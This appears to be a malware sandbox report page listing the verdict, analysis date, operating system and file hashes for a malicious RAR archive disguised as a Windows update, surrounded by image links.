





| File name: | WindowsUpdate[.rar |
| Full analysis: | https://app.any.run/tasks/858629d7-1926-484d-8702-11362f30c305 |
| Verdict: | Malicious activity |
| Analysis date: | May 10, 2025, 04:05:59 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Indicators: | |
| MIME: | application/x-rar |
| File info: | RAR archive data, v5 |
| MD5: | 273A3458953380690F96CA6653F8AB77 |
| SHA1: | A818191EC422F98C5BF8B63B2C10CF065AA388FB |
| SHA256: | 90E837496EE98350C43FCBDDB5C6A8CAE1719EDFA1ACF8B9F1E159AAA01D6F81 |
| SSDEEP: | 96:05LtxFhATBJg0NzOGfOdFbyVxlphomVtx3ATZAr:05FhzifO/ypQmWo |






